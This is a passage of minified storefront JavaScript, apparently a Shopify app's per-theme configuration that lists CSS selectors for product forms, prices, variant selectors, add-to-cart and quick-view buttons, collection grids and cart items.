.Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section 